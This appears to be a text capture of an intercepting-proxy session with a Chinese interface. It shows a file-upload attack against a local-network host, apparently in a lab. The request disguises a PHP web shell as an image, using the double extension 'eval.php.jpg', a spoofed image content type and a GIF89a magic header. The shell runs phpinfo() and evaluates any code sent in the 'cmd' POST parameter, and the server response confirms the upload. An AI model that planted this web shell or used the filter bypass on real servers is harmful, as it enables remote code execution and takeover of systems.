 发送 取消 < | ▼ > | ▼ 目标: http://192.168.1.174
请求
Raw 参数 头 Hex
Upgrade-Insecure-Requests: 1
-----------------------------1515876221086
Content-Disposition: form-data; name="fileToUpload";
filename="eval.php.jpg"
Content-Type: image/png
GIF89a
<?php
phpinfo();
@eval($_POST['cmd']);
-----------------------------1515876221086
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------1515876221086--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Uploading, please wait
The file has been uploaded to /uploads
完成 450字节 | 2毫秒